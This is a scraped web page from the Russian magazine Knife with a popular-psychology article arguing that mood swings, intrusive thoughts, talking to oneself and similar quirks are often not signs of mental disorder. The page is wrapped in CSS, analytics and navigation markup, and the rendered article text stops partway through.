.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/its-normal/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Как перестать тревожиться попусту и полюбить свои странности? Авторка канала о психическом здоровье «эго из лего» Александра Пономаренко объясняет, почему не стоит переживать, если у вас скачет настроение или хочется поговорить с самим собой, и какие наши причуды и особенности не следует с ходу записывать в симптомы психического расстройства.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Как перестать тревожиться попусту и полюбить свои странности? Авторка канала о психическом здоровье «эго из лего» Александра Пономаренко объясняет, почему не стоит переживать, если у вас скачет настроение или хочется поговорить с самим собой, и какие наши причуды и особенности не следует с ходу записывать в симптомы психического расстройства.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/96734-5e57ecfc09da1.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/its-normal/">
<meta property="og:title" content="Нет, это нормально. Почему скачки настроения, навязчивые мысли и другие особенности далеко не всегда являются симптомами ментальных расстройств">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/96734-5e57ecfc09da1.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/its-normal/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/its-normal/"},"headline":"Нет, это нормально. Почему скачки настроения, навязчивые мысли и другие особенности далеко не всегда являются симптомами ментальных расстройств","datePublished":"2020-02-27T19:38:27+03:00","dateModified":"2025-10-21T12:33:06+03:00","url":"https://knife.media/its-normal/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/96734-5e57ecfc09da1.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Александра Пономаренко"}],"about":[{"name":"behavior"},{"name":"habits"},{"name":"psychology"}],"articleBody":"Как перестать тревожиться попусту и полюбить свои странности? Авторка канала о психическом здоровье «эго из лего» Александра Пономаренко объясняет, почему не стоит переживать, если у вас скачет настроение или хочется поговорить с самим собой, и какие наши причуды и особенности не следует с ходу записывать в симптомы психического расстройства. «Нужно сделать это и это — и ты станешь абсолютно нормальным», — обещают нам в интернете. И поверить этому легче, чем психиатрам или нейробиологам, которые веками бьются над изучением мозга и пришли только к одному бесспорному выводу: он — сложный. До сих пор не выяснены точные причины тех или иных расстройств, в терапии преобладает индивидуальный подход, а пациенты пытаются помочь себе собственными силами. И далеко не всегда успешно, потому что в фокус внимания попадает то, из-за чего вообще не стоит загоняться. Вот лишь несколько примеров поведения, которое принимают за ментальные расстройства.  Скачки настроения или биполярно-аффективное расстройство? Тот самый неуловимый момент, когда состояние из точки «вроде ок» переходит в «апатичное ничто». Ученые связывают такие перепады настроения с сотней состояний и факторов, но многие зачастую винят в них именно ментальные расстройства, а не закономерную реакцию организма. По словам Дарьи Варламовой и Антона Зайниева, авторов книги «С ума сойти! Путеводитель по психическим расстройствам для жителя большого города»: «Наша психика не статична: даже здоровый человек постоянно находится в разных состояниях: он то сфокусирован, то отвлекается, то оптимистично настроен, то впадает в уныние, то терпелив, то раздражителен. Поэтому норма — это прежде всего динамический баланс, а не какая-то абсолютная отметка». Эмоциональные перепады могут возникать при изменениях гормонального фона, быть побочными эффектами лекарств или появляться в результате смены рациона (например, диеты — неплохой такой стресс для организма). Кроме того, провоцировать скачки настроения способны разные заболевания, в том числе сердечно-сосудистой, эндокринной, дыхательной систем. Стоит оговориться: да, перепады настроения могут быть симптомом расстройства. Например, если имеют четкую цикличность и не зависят от внешних факторов (как при биполярно-аффективном расстройстве); если характеризуются высокой интенсивностью и провоцируют самоповреждения (как при пограничном расстройстве личности); если нарушают стабильный ход жизни и фактически ставят под угрозу нормальное функционирование — например, когда во время депрессивного эпизода человек не может встать с кровати и выполнить привычные бытовые дела. Неудобные и пугающие мысли не становятся реальностью Признания молодых мам в том, что у них были мысли убить своего ребенка или причинить ему вред, сегодня уже не кажутся такими шокирующими. Когда психологи заговорили о том, что даже приятные и долгожданные события наш мозг воспринимает как стресс (со всей вытекающей симптоматикой), градус тревожности немного упал. Хотя многих до сих пор пугает ощущение, что мысль обязательно станет реальностью. Навязчивые мысли — неотъемлемый компонент обсессивно-компульсивного расстройства, и иногда под воздействием стресса такое состояние может усугубиться. Но человек в принципе склонен к высокой тревожности и скорее пугается самих мыслей, чем связывает их с психической перегрузкой. Уход за ребенком — большой труд и вызов для женщины. Многие мамы не могут принять собственные негативные эмоции по отношению к детям и то, что, кроме любви, есть место раздражению, усталости, страху, тревожности. (Спасибо за это стереотипам о безусловной родительской любви.) Каждая отрицательная эмоция в адрес ребенка воспринимается как нечто ужасное, и сразу возникают мысли: «Я плохая мать / я не справляюсь / я сумасшедшая, если хочу навредить ребенку». На самом деле проблема не в агрессивных мыслях, а в страхе перед ними. Что я думаю и что я делаю — две разные вещи, и неудобные мысли не характеризуют самого человека: от «плохих» мыслей мы «плохими» не становимся.  Кто разговаривает сам с собой?  Выполняя рутинную работу или ответственную задачу, мы можем вести с собой диалог (или лучше сказать — монолог?). И ученые утверждают, что это абсолютно нормально: так мы лучше сосредотачиваемся и получаем иллюзию поддержки, помогаем себе. Проговаривание задач вслух улучшает контроль за их исполнением — это выяснили на примере спортсменов, которые озвучивают свои цели во время тренировки. Они показывают более высокие результаты, чем те спортсмены, которые молча выполняют норматив. Есть еще много ситуаций в повседневной жизни, когда мы можем разговаривать с собой: перебираем список покупок по дороге в магазин, вслух вспоминаем подробности неприятной ссоры, делимся впечатлениями от фильма, злимся на беспорядок...  «Это не просто нормально, а очень важно: от качества нашего внутреннего диалога может зависеть наше счастье и благополучие», — уверена Вероника Тугалева, авторка книги «Искусство разговаривать с собой».  Это — неплохой способ самоуспокоения. Люди могут разговаривать с собой, когда больше не с кем. Это подтверждает эксперимент «Ножа», в рамках которого человек неделю не общался ни в соцсетях, ни лично. На четвертый день экспериментатор заметил, что стал много разговаривать с собой вслух — так мозг реагирует на тревогу:  «Такой разговор помогает остановить внутреннюю бурю, замедлить мышление и обрести над ним контроль. &lt;...&gt; Когда человек проговаривает один внутренний диалог вслух, он тем самым выключает множество остальных, которые происходили сами собой. В результате тревога идет на спад».  А вот расстройством психики разговор с собой становится тогда, когда сопровождается галлюцинациями, бредом или самоповреждениями. Залипание в одной точке не всегда признак аутизма «Windows перезагрузка» — так можно описать состояние, когда мы погружаемся в свои мысли и не реагируем на происходящее. Это не обязательно симптом ментального расстройства: так наш мозг справляется с переутомлением. К интересным результатам пришли ученые, которые исследовали этот вопрос. Они провели эксперимент с участием 112 человек — им провели магнитно-резонансную томографию мозга в то время, пока они неподвижно смотрели в одну точку. Оказалось, что именно в таком состоянии мозг работает наиболее эффективно, поскольку разные области лучше «синхронизируются».  «Это дало нам представление о том, какие области мозга работают вместе во время бодрствования и покоя», — говорит авторка исследования Кристин Годвин.  По ее словам, это важно, потому что «одни и те же области мозга, проанализированные во время этих состояний, связаны с различными когнитивными способностями». Почему такое состояние ассоциируют с аутизмом? Родители аутичных детей отмечают, что они могут подолгу находиться будто «в своем мире», не реагируя на происходящее. И часто именно из-за такого залипания взрослые бьют тревогу: всё ли в порядке с их ребенком (например, если он может вдруг выключиться из разговора и задуматься о чем-то)? По факту аутизм — это не обязательно «погружение в свой мир» или «отказ контактировать с окружающими». Специалисты рассматривают его как спектр разных состояний, и у каждого ребенка заболевание будет проявляться по-своему. Так что самодиагностировать аутизм не получится — для этого нужен врач. Эгоистичны не только люди с нарциссическим расстройством  Наш мозг в целом довольно эгоистичен — и нет ничего ужасного в том, что человек ставит на первое место именно себя. Это проявляется в ситуации, когда, например, ты инстинктивно отзываешься на свое имя (хотя, возможно, обращались и не к тебе) или когда находишь на коллективных фотографиях сначала себя, а потом рассматриваешь остальных.  Чтобы подтвердить гипотезу о такой эгоцентричной расстановке приоритетов, ученые из Великобритании и Китая предложили 102 людям стать участниками эксперимента. Суть его была такова: люди присваивали трем цветам (синему, зеленому и фиолетовому) ярлыки «друг», «незнакомец» и «я». Затем на экране появлялись и через некоторое время исчезали две цветные точки, а на месте одной из них появлялась другая — черная. Участники должны были указать, на месте какой цветной точки мигает черная. Быстрее всего люди реагировали на точку с маркером «я». Кратковременная память помогала им ставить «я» в приоритет, даже когда точка с таким маркером была на экране дольше других, хотя разумнее было бы следить за теми, что исчезали.  «Представь, что ты держишь в уме две вещи, — комментирует эксперимент один из его авторов Тобиас Эгнер. — Если во время теста одну вещь ты припоминаешь быстрее, чем другую, то именно ее ты и ставишь в приоритет».  Что же насчет нарциссического расстройства личности (НРЛ), здесь опять-таки дело в стигме. Принято считать, что люди с НРЛ чересчур сфокусированы на себе и собственных достижениях, отчего страдает эмпатия — окружающие с их потребностями отходят на второй план. Отчасти всё так, но это лишь защитная реакция и стремление захватить внимание других, почувствовать себя значимым. По словам психологини Александры Аброскиной:  «Завышенная самооценка не равна любви к себе. &lt;...&gt; Он [нарцисс] пытается запихнуть внутрь себя как можно больше любви, но эта пустота не может быть заполнена».  *** Тревога — краеугольный камень всех наших загонов. Сама по себе она не опасна и играет особую роль в процессах выживания и эволюции, но иногда может зашкаливать и сбивать с курса. Помни об этом, когда столкнешься с беспокойной мыслью о собственном психическом неблагополучии. Иногда мысль — это просто мысль."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-81"><a class="gofollow" data-track="ODEsMSwxLDYw" href="https://knife.media/tag/novyj-god/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2025/12/600x300-32.png" />
  <img src="/wp-content/uploads/2025/12/1920x250-32.png" alt="Новогодний материал-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-96734">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/behavior/">поведение</a><div class="meta"><a class="meta__item" href="https://knife.media/author/aleksandra-ponomarenko/" rel="author">Александра Пономаренко</a></div><div class="meta"><span class="meta__item"><time datetime="2020-02-27T19:38:27+03:00">27 февраля 2020</time></span></div></div><h1 class="entry-header__title">Нет, это нормально. <em>Почему скачки настроения, навязчивые мысли и другие особенности далеко не всегда являются симптомами ментальных расстройств</em></h1><div class="entry-header__lead"><p>Как перестать тревожиться попусту и полюбить свои странности? Авторка канала о психическом здоровье «<a href="https://tgram.link/egoizlego" rel="noopener noreferrer" target="_blank">эго из лего</a>» Александра Пономаренко объясняет, почему не стоит переживать, если у вас скачет настроение или хочется поговорить с самим собой, и какие наши причуды и особенности не следует с ходу записывать в симптомы психического расстройства.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fits-normal%2F&#038;title=%D0%9D%D0%B5%D1%82%2C%20%D1%8D%D1%82%D0%BE%20%D0%BD%D0%BE%D1%80%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE.%20%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D1%81%D0%BA%D0%B0%D1%87%D0%BA%D0%B8%20%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%B8%D1%8F%2C%20%D0%BD%D0%B0%D0%B2%D1%8F%D0%B7%D1%87%D0%B8%D0%B2%D1%8B%D0%B5%20%D0%BC%D1%8B%D1%81%D0%BB%D0%B8%20%D0%B8%C2%A0%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5%20%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B4%D0%B0%D0%BB%D0%B5%D0%BA%D0%BE%20%D0%BD%D0%B5%C2%A0%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0%20%D1%8F%D0%B2%D0%BB%D1%8F%D1%8E%D1%82%D1%81%D1%8F%20%D1%81%D0%B8%D0%BC%D0%BF%D1%82%D0%BE%D0%BC%D0%B0%D0%BC%D0%B8%20%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D1%80%D0%B0%D1%81%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fits-normal%2F&#038;text=%D0%9D%D0%B5%D1%82%2C%20%D1%8D%D1%82%D0%BE%20%D0%BD%D0%BE%D1%80%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE.%20%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D1%81%D0%BA%D0%B0%D1%87%D0%BA%D0%B8%20%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%B8%D1%8F%2C%20%D0%BD%D0%B0%D0%B2%D1%8F%D0%B7%D1%87%D0%B8%D0%B2%D1%8B%D0%B5%20%D0%BC%D1%8B%D1%81%D0%BB%D0%B8%20%D0%B8%C2%A0%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5%20%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%B4%D0%B0%D0%BB%D0%B5%D0%BA%D0%BE%20%D0%BD%D0%B5%C2%A0%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0%20%D1%8F%D0%B2%D0%BB%D1%8F%D1%8E%D1%82%D1%81%D1%8F%20%D1%81%D0%B8%D0%BC%D0%BF%D1%82%D0%BE%D0%BC%D0%B0%D0%BC%D0%B8%20%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D1%80%D0%B0%D1%81%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>«Нужно сделать это и это — и ты станешь абсолютно нормальным», — обещают нам в интернете. И поверить этому легче, чем психиатрам или нейробиологам, которые веками бьются над изучением мозга и пришли только к одному бесспорному выводу: он — сложный.</p>
<p>До сих пор не выяснены точные причины тех или иных расстройств, в терапии преобладает индивидуальный подход, а пациенты пытаются помочь себе собственными силами. И далеко не всегда успешно, потому что в фокус внимания попадает то, из-за чего вообще не стоит загоняться.</p>
<p>Вот лишь несколько примеров поведения, которое принимают за ментальные расстройства.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/02/Normy-3.jpg" alt="" /></figure>
<h2><b>Скачки настроения или биполярно-аффективное расстройство?</b></h2>
<p>Тот самый неуловимый момент, когда состояние из точки «вроде ок» переходит в «апатичное ничто». Ученые связывают такие перепады настроения с сотней состояний и факторов, но многие зачастую винят в них именно ментальные расстройства, а не закономерную реакцию организма. По словам <a href="https://knife.media/kinky/" rel="noopener noreferrer" target="_blank">Дарьи Варламовой и Антона Зайниева</a>, авторов книги «С ума сойти! Путеводитель по психическим расстройствам для жителя большого города»:</p>
<h4><b>«Наша психика не статична: даже здоровый человек постоянно находится в разных состояниях: он то сфокусирован, то отвлекается, то оптимистично настроен, то впадает в уныние, то терпелив, то раздражителен. Поэтому норма — это прежде всего динамический баланс, а не какая-то абсолютная отметка»</b><b>.</b></h4>
<p>Эмоциональные перепады могут возникать при изменениях гормонального фона, быть побочными эффектами лекарств или появляться в результате смены рациона (например, диеты — <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC4214609/" rel="noopener noreferrer" target="_blank">неплохой такой стресс</a> для организма). Кроме того, провоцировать скачки настроения способны разные заболевания, в том числе сердечно-сосудистой, эндокринной, дыхательной систем.</p>
<p>Стоит оговориться: да, перепады настроения могут быть симптомом расстройства. Например, если имеют четкую цикличность и не зависят от внешних факторов (как при биполярно-аффективном расстройстве); если характеризуются высокой интенсивностью и провоцируют самоповреждения (как при пограничном расстройстве личности); если нарушают стабильный ход жизни и фактически ставят под угрозу нормальное функционирование — например, когда во время депрессивного эпизода человек не может встать с кровати и выполнить привычные бытовые дела.</p>
<h2><b>Неудобные и пугающие мысли не становятся реальностью</b></h2>
<p>Признания молодых мам в том, что у них были мысли убить своего ребенка или причинить ему вред, сегодня уже не кажутся такими шокирующими. Когда психологи заговорили о том, что даже приятные и долгожданные события наш мозг воспринимает как <a href="https://knife.media/stress/" rel="noopener noreferrer" target="_blank">стресс</a> (со всей вытекающей симптоматикой), градус тревожности немного упал. Хотя многих до сих пор пугает ощущение, что мысль обязательно станет реальностью.</p>
<p>Навязчивые мысли — неотъемлемый компонент обсессивно-компульсивного расстройства, и иногда под воздействием стресса такое состояние может усугубиться. Но человек в принципе склонен к высокой тревожности и скорее пугается самих мыслей, чем связывает их с психической перегрузкой.</p>
<p>Уход за ребенком — большой труд и вызов для женщины. Многие мамы не могут принять собственные негативные эмоции по отношению к детям и то, что, кроме любви, есть место раздражению, усталости, страху, тревожности. (Спасибо за это стереотипам о безусловной родительской любви.)</p>
<h4><b>Каждая отрицательная эмоция в адрес ребенка воспринимается как нечто ужасное, и сразу возникают мысли: «Я плохая мать / я не справляюсь / я сумасшедшая, если хочу навредить ребенку»</b>.</h4>
<p>На самом деле проблема не в агрессивных мыслях, а в страхе перед ними. Что я думаю и что я делаю — две разные вещи, и неудобные мысли не характеризуют самого человека: от «плохих» мыслей мы «плохими» не становимся.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/02/Normy-1.jpg" alt="" /></figure>
<h2><b>Кто разговаривает сам с собой? </b></h2>
